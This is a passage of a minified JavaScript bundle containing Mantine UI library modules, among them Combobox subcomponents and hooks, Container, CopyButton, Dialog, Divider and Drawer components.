r=n(57437);n(2265);var o=n(63576),a=n(70650),i=n(96428),l=n(57488),s=n(97209);let c=(0,a.factory)((e,t)=>{let{classNames:n,styles:a,className:s,style:c,hidden:u,...d}=(0,o.useProps)("ComboboxDropdown",null,e),f=(0,l.h)();return(0,r.jsx)(i.Popover.Dropdown,{...d,ref:t,role:"presentation","data-hidden":u||void 0,...f.getStyles("dropdown",{className:s,style:c,classNames:n,styles:a})})});c.classes=s.Z,c.displayName="@mantine/core/ComboboxDropdown"},76026:function(e,t,n){"use strict";n.d(t,{ComboboxDropdownTarget:function(){return u}});var r=n(57437),o=n(35786);n(2265);var a=n(63576),i=n(70650),l=n(96428),s=n(57488);let c={refProp:"ref"},u=(0,i.factory)((e,t)=>{let{children:n,refProp:i}=(0,a.useProps)("ComboboxDropdownTarget",c,e);if((0,s.h)(),!(0,o.isElement)(n))throw Error("Combobox.DropdownTarget component children should be an element or a component that accepts ref. Fragments, strings, numbers and other primitive values are not supported");return(0,r.jsx)(l.Popover.Target,{ref:t,refProp:i,children:n})});u.displayName="@mantine/core/ComboboxDropdownTarget"},32553:function(e,t,n){"use strict";n.d(t,{ComboboxEmpty:function(){return c}});var r=n(57437);n(2265);var o=n(63576),a=n(11612),i=n(70650),l=n(57488),s=n(97209);let c=(0,i.factory)((e,t)=>{let{classNames:n,className:i,style:s,styles:c,vars:u,...d}=(0,o.useProps)("ComboboxEmpty",null,e),f=(0,l.h)();return(0,r.jsx)(a.Box,{ref:t,...f.getStyles("empty",{className:i,classNames:n,styles:c,style:s}),...d})});c.classes=s.Z,c.displayName="@mantine/core/ComboboxEmpty"},22384:function(e,t,n){"use strict";n.d(t,{ComboboxEventsTarget:function(){return f}});var r=n(2265),o=n(91759),a=n(35786);n(57437);var i=n(58683),l=n(63576),s=n(70650),c=n(57488),u=n(9775);let d={refProp:"ref",targetType:"input",withKeyboardNavigation:!0,withAriaAttributes:!0,withExpandedAttribute:!1,autoComplete:"off"},f=(0,s.factory)((e,t)=>{let{children:n,refProp:s,withKeyboardNavigation:f,withAriaAttributes:p,withExpandedAttribute:m,targetType:v,autoComplete:h,...g}=(0,l.useProps)("ComboboxEventsTarget",d,e);if(!(0,a.isElement)(n))throw Error("Combobox.EventsTarget component children should be an element or a component that accepts ref. Fragments, strings, numbers and other primitive values are not supported");let y=(0,c.h)(),b=(0,u.useComboboxTargetProps)({targetType:v,withAriaAttributes:p,withKeyboardNavigation:f,withExpandedAttribute:m,onKeyDown:n.props.onKeyDown,autoComplete:h});return(0,r.cloneElement)(n,{...b,...g,[s]:(0,o.useMergedRef)(t,y.store.targetRef,(0,i.getRefProp)(n))})});f.displayName="@mantine/core/ComboboxEventsTarget"},66704:function(e,t,n){"use strict";n.d(t,{ComboboxFooter:function(){return c}});var r=n(57437);n(2265);var o=n(63576),a=n(11612),i=n(70650),l=n(57488),s=n(97209);let c=(0,i.factory)((e,t)=>{let{classNames:n,className:i,style:s,styles:c,vars:u,...d}=(0,o.useProps)("ComboboxFooter",null,e),f=(0,l.h)();return(0,r.jsx)(a.Box,{ref:t,...f.getStyles("footer",{className:i,classNames:n,style:s,styles:c}),...d,onMouseDown:e=>{e.preventDefault()}})});c.classes=s.Z,c.displayName="@mantine/core/ComboboxFooter"},81546:function(e,t,n){"use strict";n.d(t,{ComboboxGroup:function(){return u}});var r=n(57437),o=n(61610);n(2265);var a=n(63576),i=n(11612),l=n(70650),s=n(57488),c=n(97209);let u=(0,l.factory)((e,t)=>{let{classNames:n,className:l,style:c,styles:u,vars:d,children:f,label:p,id:m,...v}=(0,a.useProps)("ComboboxGroup",null,e),h=(0,s.h)(),g=(0,o.useId)(m);return(0,r.jsxs)(i.Box,{ref:t,role:"group","aria-labelledby":p?g:void 0,...h.getStyles("group",{className:l,classNames:n,style:c,styles:u}),...v,children:[p&&(0,r.jsx)("div",{id:g,...h.getStyles("groupLabel",{classNames:n,styles:u}),children:p}),f]})});u.classes=c.Z,u.displayName="@mantine/core/ComboboxGroup"},78712:function(e,t,n){"use strict";n.d(t,{ComboboxHeader:function(){return c}});var r=n(57437);n(2265);var o=n(63576),a=n(11612),i=n(70650),l=n(57488),s=n(97209);let c=(0,i.factory)((e,t)=>{let{classNames:n,className:i,style:s,styles:c,vars:u,...d}=(0,o.useProps)("ComboboxHeader",null,e),f=(0,l.h)();return(0,r.jsx)(a.Box,{ref:t,...f.getStyles("header",{className:i,classNames:n,style:s,styles:c}),...d,onMouseDown:e=>{e.preventDefault()}})});c.classes=s.Z,c.displayName="@mantine/core/ComboboxHeader"},74198:function(e,t,n){"use strict";n.d(t,{ComboboxHiddenInput:function(){return o}});var r=n(57437);function o(e){let{value:t,valuesDivider:n=",",...o}=e;return(0,r.jsx)("input",{type:"hidden",value:Array.isArray(t)?t.join(n):t||"",...o})}o.displayName="@mantine/core/ComboboxHiddenInput"},33542:function(e,t,n){"use strict";n.d(t,{ComboboxOption:function(){return u}});var r=n(57437),o=n(2265),a=n(63576),i=n(11612),l=n(70650),s=n(57488),c=n(97209);let u=(0,l.factory)((e,t)=>{let n=(0,a.useProps)("ComboboxOption",null,e),{classNames:l,className:c,style:u,styles:d,vars:f,onClick:p,id:m,active:v,onMouseDown:h,onMouseOver:g,disabled:y,selected:b,mod:x,...w}=n,S=(0,s.h)(),C=(0,o.useId)();return(0,r.jsx)(i.Box,{...S.getStyles("option",{className:c,classNames:l,styles:d,style:u}),...w,ref:t,id:m||C,mod:["combobox-option",{"combobox-active":v,"combobox-disabled":y,"combobox-selected":b},x],role:"option",onClick:e=>{if(y)e.preventDefault();else{var t;null===(t=S.onOptionSubmit)||void 0===t||t.call(S,n.value,n),null==p||p(e)}},onMouseDown:e=>{e.preventDefault(),null==h||h(e)},onMouseOver:e=>{S.resetSelectionOnOptionHover&&S.store.resetSelectedOption(),null==g||g(e)}})});u.classes=c.Z,u.displayName="@mantine/core/ComboboxOption"},22665:function(e,t,n){"use strict";n.d(t,{ComboboxOptions:function(){return d}});var r=n(57437),o=n(2265),a=n(61610),i=n(63576),l=n(11612),s=n(70650),c=n(57488),u=n(97209);let d=(0,s.factory)((e,t)=>{let{classNames:n,className:s,style:u,styles:d,id:f,onMouseDown:p,labelledBy:m,...v}=(0,i.useProps)("ComboboxOptions",null,e),h=(0,c.h)(),g=(0,a.useId)(f);return(0,o.useEffect)(()=>{h.store.setListId(g)},[g]),(0,r.jsx)(l.Box,{ref:t,...h.getStyles("options",{className:s,style:u,classNames:n,styles:d}),...v,id:g,role:"listbox","aria-labelledby":m,onMouseDown:e=>{e.preventDefault(),null==p||p(e)}})});d.classes=u.Z,d.displayName="@mantine/core/ComboboxOptions"},9988:function(e,t,n){"use strict";n.d(t,{ComboboxSearch:function(){return f}});var r=n(57437),o=n(91759);n(2265);var a=n(63576),i=n(70650),l=n(93920),s=n(57488),c=n(9775),u=n(97209);let d={withAriaAttributes:!0,withKeyboardNavigation:!0},f=(0,i.factory)((e,t)=>{let{classNames:n,styles:i,unstyled:u,vars:f,withAriaAttributes:p,onKeyDown:m,withKeyboardNavigation:v,size:h,...g}=(0,a.useProps)("ComboboxSearch",d,e),y=(0,s.h)(),b=y.getStyles("search"),x=(0,c.useComboboxTargetProps)({targetType:"input",withAriaAttributes:p,withKeyboardNavigation:v,withExpandedAttribute:!1,onKeyDown:m,autoComplete:"off"});return(0,r.jsx)(l.Input,{ref:(0,o.useMergedRef)(t,y.store.searchRef),classNames:[{input:b.className},n],styles:[{input:b.style},i],size:h||y.size,...x,...g,__staticSelector:"Combobox"})});f.classes=u.Z,f.displayName="@mantine/core/ComboboxSearch"},96440:function(e,t,n){"use strict";n.d(t,{ComboboxTarget:function(){return p}});var r=n(57437),o=n(2265),a=n(91759),i=n(35786),l=n(63576),s=n(70650),c=n(96428),u=n(57488),d=n(9775);let f={refProp:"ref",targetType:"input",withKeyboardNavigation:!0,withAriaAttributes:!0,withExpandedAttribute:!1,autoComplete:"off"},p=(0,s.factory)((e,t)=>{let{children:n,refProp:s,withKeyboardNavigation:p,withAriaAttributes:m,withExpandedAttribute:v,targetType:h,autoComplete:g,...y}=(0,l.useProps)("ComboboxTarget",f,e);if(!(0,i.isElement)(n))throw Error("Combobox.Target component children should be an element or a component that accepts ref. Fragments, strings, numbers and other primitive values are not supported");let b=(0,u.h)(),x=(0,d.useComboboxTargetProps)({targetType:h,withAriaAttributes:m,withKeyboardNavigation:p,withExpandedAttribute:v,onKeyDown:n.props.onKeyDown,autoComplete:g}),w=(0,o.cloneElement)(n,{...x,...y});return(0,r.jsx)(c.Popover.Target,{ref:(0,a.useMergedRef)(t,b.store.targetRef),children:w})});p.displayName="@mantine/core/ComboboxTarget"},18166:function(e,t,n){"use strict";n.d(t,{OptionsDropdown:function(){return f}});var r=n(57437),o=n(61994),a=n(7835),i=n(42527),l=n(12794),s=n(962),c=n(71161),u=n(97209);function d(e){let{data:t,withCheckIcon:n,value:i,checkIconPosition:s,unstyled:f,renderOption:p}=e;if(!(0,c.isOptionsGroup)(t)){var m;let e=(m=t.value,Array.isArray(i)?i.includes(m):i===m),c=n&&e&&(0,r.jsx)(a.CheckIcon,{className:u.Z.optionsDropdownCheckIcon}),d=(0,r.jsxs)(r.Fragment,{children:["left"===s&&c,(0,r.jsx)("span",{children:t.label}),"right"===s&&c]});return(0,r.jsx)(l.Combobox.Option,{value:t.value,disabled:t.disabled,className:(0,o.Z)({[u.Z.optionsDropdownOption]:!f}),"data-reverse":"right"===s||void 0,"data-checked":e||void 0,"aria-selected":e,active:e,children:"function"==typeof p?p({option:t,checked:e}):d})}let v=t.items.map(e=>(0,r.jsx)(d,{data:e,value:i,unstyled:f,withCheckIcon:n,checkIconPosition:s,renderOption:p},e.value));return(0,r.jsx)(l.Combobox.Group,{label:t.group,children:v})}function f(e){let{data:t,hidden:n,hiddenWhenEmpty:o,filter:a,search:u,limit:f,maxDropdownHeight:p,withScrollArea:m=!0,filterOptions:v=!0,withCheckIcon:h=!1,value:g,checkIconPosition:y,nothingFoundMessage:b,unstyled:x,labelId:w,renderOption:S,scrollAreaProps:C,"aria-label":k}=e;!function e(t){let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:new Set;if(Array.isArray(t))for(let r of t)if((0,c.isOptionsGroup)(r))e(r.items,n);else{if(void 0===r.value)throw Error("[@mantine/core] Each option must have value property");if("string"!=typeof r.value)throw Error("[@mantine/core] Option value must be a string, other data formats are not supported, got ".concat(typeof r.value));if(n.has(r.value))throw Error('[@mantine/core] Duplicate options are not supported. Option with value "'.concat(r.value,'" was provided more than once'));n.add(r.value)}}(t);let j="string"==typeof u?(a||s.defaultOptionsFilter)({options:t,search:v?u:"",limit:null!=f?f:1/0}):t,P=function(e){if(0===e.length)return!0;for(let t of e)if(!("group"in t)||t.items.length>0)return!1;return!0}(j),R=j.map(e=>(0,r.jsx)(d,{data:e,withCheckIcon:h,value:g,checkIconPosition:y,unstyled:x,renderOption:S},(0,c.isOptionsGroup)(e)?e.group:e.value));return(0,r.jsx)(l.Combobox.Dropdown,{hidden:n||o&&P,"data-composed":!0,children:(0,r.jsxs)(l.Combobox.Options,{labelledBy:w,"aria-label":k,children:[m?(0,r.jsx)(i.ScrollArea.Autosize,{mah:null!=p?p:220,type:"scroll",scrollbarSize:"var(--combobox-padding)",offsetScrollbars:"y",...C,children:R}):R,P&&b&&(0,r.jsx)(l.Combobox.Empty,{children:b})]})})}},962:function(e,t,n){"use strict";n.d(t,{defaultOptionsFilter:function(){return function e(t){let{options:n,search:o,limit:a}=t,i=o.trim().toLowerCase(),l=[];for(let t=0;t<n.length;t+=1){let s=n[t];if(l.length===a)break;(0,r.isOptionsGroup)(s)&&l.push({group:s.group,items:e({options:s.items,search:o,limit:a-l.length})}),!(0,r.isOptionsGroup)(s)&&s.label.toLowerCase().includes(i)&&l.push(s)}return l}}});var r=n(71161)},71161:function(e,t,n){"use strict";function r(e){return"group"in e}n.d(t,{isOptionsGroup:function(){return r}})},36293:function(e,t,n){"use strict";n.d(t,{getLabelsLockup:function(){return function e(t){return t.reduce((t,n)=>"group"in n?{...t,...e(n.items)}:(t[n.label]=n,t),{})}},getOptionsLockup:function(){return function e(t){return t.reduce((t,n)=>"group"in n?{...t,...e(n.items)}:(t[n.value]=n,t),{})}}})},14266:function(e,t,n){"use strict";function r(e){return e?e.map(e=>(function e(t){return"string"==typeof t?{value:t,label:t}:"value"in t&&!("label"in t)?{value:t.value,label:t.value,disabled:t.disabled}:"number"==typeof t?{value:t.toString(),label:t.toString()}:"group"in t?{group:t.group,items:t.items.map(t=>e(t))}:t})(e)):[]}n.d(t,{getParsedComboboxData:function(){return r}})},9775:function(e,t,n){"use strict";n.d(t,{useComboboxTargetProps:function(){return a}});var r=n(2265),o=n(57488);function a(e){let{onKeyDown:t,withKeyboardNavigation:n,withAriaAttributes:a,withExpandedAttribute:i,targetType:l,autoComplete:s}=e,c=(0,o.h)(),[u,d]=(0,r.useState)(null);return{...a?{"aria-haspopup":"listbox","aria-expanded":i?!!(c.store.listId&&c.store.dropdownOpened):void 0,"aria-controls":c.store.dropdownOpened&&c.store.listId?c.store.listId:void 0,"aria-activedescendant":c.store.dropdownOpened&&u||void 0,autoComplete:s,"data-expanded":c.store.dropdownOpened||void 0,"data-mantine-stop-propagation":c.store.dropdownOpened||void 0}:{},onKeyDown:e=>{if(null==t||t(e),!c.readOnly&&n&&!e.nativeEvent.isComposing){if("ArrowDown"===e.nativeEvent.code&&(e.preventDefault(),c.store.dropdownOpened?d(c.store.selectNextOption()):(c.store.openDropdown("keyboard"),d(c.store.selectActiveOption()),c.store.updateSelectedOptionIndex("selected",{scrollIntoView:!0}))),"ArrowUp"===e.nativeEvent.code&&(e.preventDefault(),c.store.dropdownOpened?d(c.store.selectPreviousOption()):(c.store.openDropdown("keyboard"),d(c.store.selectActiveOption()),c.store.updateSelectedOptionIndex("selected",{scrollIntoView:!0}))),"Enter"===e.nativeEvent.code||"NumpadEnter"===e.nativeEvent.code){if(229===e.nativeEvent.keyCode)return;let t=c.store.getSelectedOptionIndex();c.store.dropdownOpened&&-1!==t?(e.preventDefault(),c.store.clickSelectedOption()):"button"===l&&(e.preventDefault(),c.store.openDropdown("keyboard"))}"Escape"===e.key&&c.store.closeDropdown("keyboard"),"Space"===e.nativeEvent.code&&"button"===l&&(e.preventDefault(),c.store.toggleDropdown("keyboard"))}}}}},89883:function(e,t,n){"use strict";n.d(t,{useCombobox:function(){return a}});var r=n(2265),o=n(22320);function a(){let{defaultOpened:e,opened:t,onOpenedChange:n,onDropdownClose:a,onDropdownOpen:i,loop:l=!0,scrollBehavior:s="instant"}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},[c,u]=(0,o.useUncontrolled)({value:t,defaultValue:e,finalValue:!1,onChange:n}),d=(0,r.useRef)(null),f=(0,r.useRef)(-1),p=(0,r.useRef)(null),m=(0,r.useRef)(null),v=(0,r.useRef)(-1),h=(0,r.useRef)(-1),g=(0,r.useRef)(-1),y=(0,r.useCallback)(function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"unknown";c||(u(!0),null==i||i(e))},[u,i,c]),b=(0,r.useCallback)(function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"unknown";c&&(u(!1),null==a||a(e))},[u,a,c]),x=(0,r.useCallback)(function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"unknown";c?b(e):y(e)},[b,y,c]),w=(0,r.useCallback)(()=>{let e=document.querySelector("#".concat(d.current," [data-combobox-selected]"));null==e||e.removeAttribute("data-combobox-selected"),null==e||e.removeAttribute("aria-selected")},[]),S=(0,r.useCallback)(e=>{let t=document.getElementById(d.current),n=null==t?void 0:t.querySelectorAll("[data-combobox-option]");if(!n)return null;let r=e>=n.length?0:e<0?n.length-1:e;return(f.current=r,(null==n?void 0:n[r])&&!n[r].hasAttribute("data-combobox-disabled"))?(w(),n[r].setAttribute("data-combobox-selected","true"),n[r].setAttribute("aria-selected","true"),n[r].scrollIntoView({block:"nearest",behavior:s}),n[r].id):null},[s,w]),C=(0,r.useCallback)(()=>{let e=document.querySelector("#".concat(d.current," [data-combobox-active]"));return e?S(Array.from(document.querySelectorAll("#".concat(d.current," [data-combobox-option]"))).findIndex(t=>t===e)):S(0)},[S]),k=(0,r.useCallback)(()=>S(function(e,t,n){for(let n=e+1;n<t.length;n+=1)if(!t[n].hasAttribute("data-combobox-disabled"))return n;if(n){for(let e=0;e<t.length;e+=1)if(!t[e].hasAttribute("data-combobox-disabled"))return e}return e}(f.current,document.querySelectorAll("#".concat(d.current," [data-combobox-option]")),l)),[S,l]),j=(0,r.useCallback)(()=>S(function(e,t,n){for(let n=e-1;n>=0;n-=1)if(!t[n].hasAttribute("data-combobox-disabled"))return n;if(n){for(let e=t.length-1;e>-1;e-=1)if(!t[e].hasAttribute("data-combobox-disabled"))return e}return e}(f.current,document.querySelectorAll("#".concat(d.current," [data-combobox-option]")),l)),[S,l]),P=(0,r.useCallback)(()=>S(function(e){for(let t=0;t<e.length;t+=1)if(!e[t].hasAttribute("data-combobox-disabled"))return t;return -1}(document.querySelectorAll("#".concat(d.current," [data-combobox-option]")))),[S]),R=(0,r.useCallback)(function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"selected",t=arguments.length>1?arguments[1]:void 0;g.current=window.setTimeout(()=>{let n=document.querySelectorAll("#".concat(d.current," [data-combobox-option]")),r=Array.from(n).findIndex(t=>t.hasAttribute("data-combobox-".concat(e)));if(f.current=r,null==t?void 0:t.scrollIntoView){var o;null===(o=n[r])||void 0===o||o.scrollIntoView({block:"nearest",behavior:s})}},0)},[]),E=(0,r.useCallback)(()=>{f.current=-1,w()},[w]),T=(0,r.useCallback)(()=>{let e=document.querySelectorAll("#".concat(d.current," [data-combobox-option]")),t=null==e?void 0:e[f.current];null==t||t.click()},[]),I=(0,r.useCallback)(e=>{d.current=e},[]),M=(0,r.useCallback)(()=>{v.current=window.setTimeout(()=>p.current.focus(),0)},[]),N=(0,r.useCallback)(()=>{h.current=window.setTimeout(()=>m.current.focus(),0)},[]),D=(0,r.useCallback)(()=>f.current,[]);return(0,r.useEffect)(()=>()=>{window.clearTimeout(v.current),window.clearTimeout(h.current),window.clearTimeout(g.current)},[]),{dropdownOpened:c,openDropdown:y,closeDropdown:b,toggleDropdown:x,selectedOptionIndex:f.current,getSelectedOptionIndex:D,selectOption:S,selectFirstOption:P,selectActiveOption:C,selectNextOption:k,selectPreviousOption:j,resetSelectedOption:E,updateSelectedOptionIndex:R,listId:d.current,setListId:I,clickSelectedOption:T,searchRef:p,focusSearchInput:M,targetRef:m,focusTarget:N}}},47085:function(e,t,n){"use strict";n.d(t,{useVirtualizedCombobox:function(){return a}});var r=n(2265),o=n(22320);function a(){let{defaultOpened:e,opened:t,onOpenedChange:n,onDropdownClose:a,onDropdownOpen:i,loop:l=!0,totalOptionsCount:s,isOptionDisabled:c=()=>!1,getOptionId:u,selectedOptionIndex:d,setSelectedOptionIndex:f,activeOptionIndex:p,onSelectedOptionSubmit:m}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{totalOptionsCount:0,getOptionId:()=>null,selectedOptionIndex:1,setSelectedOptionIndex:()=>{},onSelectedOptionSubmit:()=>{}},[v,h]=(0,o.useUncontrolled)({value:t,defaultValue:e,finalValue:!1,onChange:n}),g=(0,r.useRef)(null),y=(0,r.useRef)(null),b=(0,r.useRef)(null),x=(0,r.useRef)(-1),w=(0,r.useRef)(-1),S=()=>{v||(h(!0),null==i||i())},C=()=>{v&&(h(!1),null==a||a())},k=e=>{let t=e>=s?0:e<0?s-1:e;return f(t),u(t)};(0,r.useEffect)(()=>()=>{window.clearTimeout(x.current),window.clearTimeout(w.current)},[]);let j=(0,r.useCallback)(()=>d,[]);return{dropdownOpened:v,openDropdown:S,closeDropdown:C,toggleDropdown:()=>{v?C():S()},selectedOptionIndex:d,getSelectedOptionIndex:j,selectOption:k,selectFirstOption:()=>k(function(e){let{totalOptionsCount:t,isOptionDisabled:n}=e;for(let e=0;e<t;e+=1)if(!n(e))return e;return -1}({isOptionDisabled:c,totalOptionsCount:s})),selectActiveOption:()=>k(null!=p?p:0),selectNextOption:()=>k(function(e){let{currentIndex:t,isOptionDisabled:n,totalOptionsCount:r,loop:o}=e;for(let e=t+1;e<r;e+=1)if(!n(e))return e;if(o){for(let e=0;e<r;e+=1)if(!n(e))return e}return t}({currentIndex:d,isOptionDisabled:c,totalOptionsCount:s,loop:l})),selectPreviousOption:()=>k(function(e){let{currentIndex:t,isOptionDisabled:n,totalOptionsCount:r,loop:o}=e;for(let e=t-1;e>=0;e-=1)if(!n(e))return e;if(o){for(let e=r-1;e>-1;e-=1)if(!n(e))return e}return t}({currentIndex:d,isOptionDisabled:c,totalOptionsCount:s,loop:l})),resetSelectedOption:()=>{f(-1)},updateSelectedOptionIndex:()=>{},listId:g.current,setListId:e=>{g.current=e},clickSelectedOption:()=>{null==m||m(d)},searchRef:y,focusSearchInput:()=>{x.current=window.setTimeout(()=>y.current.focus(),0)},targetRef:b,focusTarget:()=>{w.current=window.setTimeout(()=>b.current.focus(),0)}}}},46341:function(e,t,n){"use strict";n.d(t,{Container:function(){return f}});var r=n(57437);n(2265);var o=n(59105),a=n(99542),i=n(63576),l=n(38329),s=n(11612),c=n(70650),u={root:"m_7485cace"};let d=(0,a.createVarsResolver)((e,t)=>{let{size:n,fluid:r}=t;return{root:{"--container-size":r?void 0:(0,o.getSize)(n,"container-size")}}}),f=(0,c.factory)((e,t)=>{let n=(0,i.useProps)("Container",null,e),{classNames:o,className:a,style:c,styles:f,unstyled:p,vars:m,fluid:v,mod:h,attributes:g,strategy:y,...b}=n,x=(0,l.useStyles)({name:"Container",classes:u,props:n,className:a,style:c,classNames:o,styles:f,unstyled:p,attributes:g,vars:m,varsResolver:d});return(0,r.jsx)(s.Box,{ref:t,mod:[{fluid:v,strategy:y||"block"},h],...x("root"),...b})});f.classes=u,f.displayName="@mantine/core/Container"},77358:function(e,t,n){"use strict";n.d(t,{CopyButton:function(){return l}});var r=n(57437),o=n(22603);n(2265);var a=n(63576);let i={timeout:1e3};function l(e){let{children:t,timeout:n,value:l,...s}=(0,a.useProps)("CopyButton",i,e),c=(0,o.useClipboard)({timeout:n});return(0,r.jsx)(r.Fragment,{children:t({copy:()=>c.copy(l),copied:c.copied,...s})})}l.displayName="@mantine/core/CopyButton"},72283:function(e,t,n){"use strict";n.d(t,{Dialog:function(){return h}});var r=n(57437);n(2265);var o=n(59105),a=n(99542),i=n(63576),l=n(38329),s=n(70650),c=n(27842),u=n(32664),d=n(60113),f=n(88117),p={root:"m_e2125a27",closeButton:"m_5abab665"};let m={shadow:"md",p:"md",withBorder:!1,transitionProps:{transition:"pop-top-right",duration:200},position:{bottom:30,right:30}},v=(0,a.createVarsResolver)((e,t)=>{let{size:n}=t;return{root:{"--dialog-size":(0,o.getSize)(n,"dialog-size")}}}),h=(0,s.factory)((e,t)=>{let n=(0,i.useProps)("Dialog",m,e),{classNames:o,className:a,style:s,styles:h,unstyled:g,vars:y,zIndex:b,position:x,keepMounted:w,opened:S,transitionProps:C,withCloseButton:k,withinPortal:j,children:P,onClose:R,portalProps:E,attributes:T,...I}=n,M=(0,l.useStyles)({name:"Dialog",classes:p,props:n,className:a,style:s,classNames:o,styles:h,unstyled:g,attributes:T,vars:y,varsResolver:v});return(0,r.jsx)(c.Affix,{zIndex:b,position:x,ref:t,withinPortal:j,portalProps:E,unstyled:g,children:(0,r.jsx)(f.Transition,{keepMounted:w,mounted:S,...C,children:e=>(0,r.jsxs)(d.Paper,{unstyled:g,...M("root",{style:e}),...I,children:[k&&(0,r.jsx)(u.CloseButton,{onClick:R,unstyled:g,...M("closeButton")}),P]})})})});h.classes=p,h.displayName="@mantine/core/Dialog"},76846:function(e,t,n){"use strict";n.d(t,{Divider:function(){return m}});var r=n(57437);n(2265);var o=n(59105),a=n(99542),i=n(78016),l=n(63576),s=n(38329),c=n(11612),u=n(70650),d={root:"m_3eebeb36",label:"m_9e365f20"};let f={orientation:"horizontal"},p=(0,a.createVarsResolver)((e,t)=>{let{color:n,variant:r,size:a}=t;return{root:{"--divider-color":n?(0,i.getThemeColor)(n,e):void 0,"--divider-border-style":r,"--divider-size":(0,o.getSize)(a,"divider-size")}}}),m=(0,u.factory)((e,t)=>{let n=(0,l.useProps)("Divider",f,e),{classNames:o,className:a,style:i,styles:u,unstyled:m,vars:v,color:h,orientation:g,label:y,labelPosition:b,mod:x,attributes:w,...S}=n,C=(0,s.useStyles)({name:"Divider",classes:d,props:n,className:a,style:i,classNames:o,styles:u,unstyled:m,attributes:w,vars:v,varsResolver:p});return(0,r.jsx)(c.Box,{ref:t,mod:[{orientation:g,"with-label":!!y},x],...C("root"),...S,role:"separator",children:y&&(0,r.jsx)(c.Box,{component:"span",mod:{position:b},...C("label"),children:y})})});m.classes=d,m.displayName="@mantine/core/Divider"},7752:function(e,t,n){"use strict";n.d(t,{D:function(){return o},M:function(){return a}}),n(2265);var r=n(74967);n(57437);let[o,a]=(0,r.createSafeContext)("Drawer component was not found in tree")},30099:function(e,t,n){"use strict";n.d(t,{Drawer:function(){return y}});var r=n(57437),o=n(2265),a=n(88002),i=n(63576),l=n(70650),s=n(20188),c=n(54893),u=n(96755),d=n(32991),f=n(32289),p=n(75354),m=n(87988),v=n(12699),h=n(65936);let g={closeOnClickOutside:!0,withinPortal:!0,lockScroll:!0,trapFocus:!0,returnFocus:!0,closeOnEscape:!0,keepMounted:!1,zIndex:(0,a.getDefaultZIndex)("modal"),withOverlay:!0,withCloseButton:!0},y=(0,l.factory)((e,t)=>{let{title:n,withOverlay:l,overlayProps:h,withCloseButton:y,closeButtonProps:b,children:x,opened:w,stackId:S,zIndex:C,...k}=(0,i.useProps)("Drawer",g,e),j=(0,m.useDrawerStackContext)(),P=!!n||y,R=j&&S?{closeOnEscape:j.currentId===S,trapFocus:j.currentId===S,zIndex:j.getZIndex(S)}:{},E=!1!==l&&(S&&j?j.currentId===S:w);return(0,o.useEffect)(()=>{j&&S&&(w?j.addModal(S,C||(0,a.getDefaultZIndex)("modal")):j.removeModal(S))},[w,S,C]),(0,r.jsxs)(p.DrawerRoot,{ref:t,opened:w,zIndex:j&&S?j.getZIndex(S):C,...k,...R,children:[l&&(0,r.jsx)(f.DrawerOverlay,{visible:E,transitionProps:j&&S?{duration:0}:void 0,...h}),(0,r.jsxs)(u.DrawerContent,{__hidden:!!j&&!!S&&!!w&&S!==j.currentId,children:[P&&(0,r.jsxs)(d.DrawerHeader,{children:[n&&(0,r.jsx)(v.DrawerTitle,{children:n}),y&&(0,r.jsx)(c.DrawerCloseButton,{...b})]}),(0,r.jsx)(s.DrawerBody,{children:x})]})]})});y.classes=h.Z,y.displayName="@mantine/core/Drawer",y.Root=p.DrawerRoot,y.Overlay=f.DrawerOverlay,y.Content=u.DrawerContent,y.Body=s.DrawerBody,y.Header=d.DrawerHeader,y.Title=v.DrawerTitle,y.CloseButton=c.DrawerCloseButton,y.Stack=m.DrawerStack},65936:function(e,t,n){"use strict";n.d(t,{Z:function(){return r}});var r={root:"m_f11b401e",header:"m_5a7c2c9",content:"m_b8a05bbd",inner:"m_31cd769a"}},20188:function(e,t,n){"use strict";n.d(t,{DrawerBody:function(){return c}});var r=n(57437);n(2265);var o=n(63576),a=n(70650),i=n(21844),l=n(7752),s=n(65936);let c=(0,a.factory)((e,t)=>{let{classNames:n,className:a,style:s,styles:c,vars:u,...d}=(0,o.useProps)("DrawerBody",null,e),f=(0,l.M)();return(0,r.jsx)(i.ModalBaseBody,{ref:t,...f.getStyles("body",{classNames:n,style:s,styles:c,className:a}),...d})});c.classes=s.Z,c.displayName="@mantine/core/DrawerBody"},54893:function(e,t,n){"use strict";n.d(t,{DrawerCloseButton:function(){return c}});var r=n(57437);n(2265);var o=n(63576),a=n(70650),i=n(49034),l=n(7752),s=n(65936);let c=(0,a.factory)((e,t)=>{let{classNames:n,className:a,style:s,styles:c,vars:u,...d}=(0,o.useProps)("DrawerCloseButton",null,e),f=(0,l.M)();return(0,r.jsx)(i.ModalBaseCloseButton,{ref:t,...f.getStyles("close",{classNames:n,style:s,styles:c,className:a}),...d})});c.classes=s.Z,c.displayName="@mantine/core/DrawerCloseButton"},96755:function(e,t,n){"use strict";n.d(t,{DrawerContent:function(){return u}});var r=n(57437);n(2265);var o=n(63576),a=n(70650),i=n(42162),l=n(29600),s=n(7752),c=n(65936);let u=(0,a.factory)((e,t)=>{let{classNames:n,className:a,style:c,styles:u,vars:d,children:f,radius:p,__hidden:m,...v}=(0,o.useProps)("DrawerContent",null,e),h=(0,s.M)(),g=h.scrollAreaComponent||l.NativeScrollArea;return(0,r.jsx)(i.ModalBaseContent,{...h.getStyles("content",{className:a,style:c,styles:u,classNames:n}),innerProps:h.getStyles("inner",{className:a,style:c,styles:u,classNames:n}),ref:t,...v,radius:p||h.radius||0,"data-hidden":m||void 0,children:(0,r.jsx)(g,{style:{height:"calc(100vh - var(--drawer-offset) * 2)"},children:f})})});u.classes=c.Z,u.displayName="@mantine/core/DrawerContent"},32991:function(e,t,n){"use strict";n.d(t,{DrawerHeader:function(){return c}});var r=n(57437);n(2265);var o=n(63576),a=n(70650),i=n(7386),l=n(7752),s=n(65936);let c=(0,a.factory)((e,t)=>{let{classNames:n,className:a,style:s,styles:c,vars:u,...d}=(0,o.useProps)("DrawerHeader",null,e),f=(0,l.M)();return(0,r.jsx)(i.ModalBaseHeader,{ref:t,...f.getStyles("header",{classNames:n,style:s,styles:c,className:a}),...d})});c.classes=s.Z,c.displayName="@mantine/core/DrawerHeader"},32289:function(e,t,n){"use strict";n.d(t,{DrawerOverlay:function(){return c}});var 